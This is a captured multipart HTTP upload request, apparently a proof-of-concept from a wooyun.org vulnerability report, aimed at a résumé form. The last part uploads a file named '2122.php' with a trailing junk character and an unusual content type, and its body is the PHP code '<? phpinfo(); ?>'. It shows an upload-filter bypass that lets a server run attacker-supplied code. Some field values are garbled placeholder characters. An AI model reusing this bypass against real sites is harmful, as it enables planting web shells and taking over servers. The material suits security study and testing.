 Raw Params Headers Hex
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="company[]"
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="begin_date_year[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="begin_date_month[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="end_date_year[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="end_date_month[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="introduce[]"
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="resume_doc"; filename="2122.php□"
Content-Type: application/kswps
<? phpinfo(); ?>
-----------------------------146043902153--
www.wooyun.org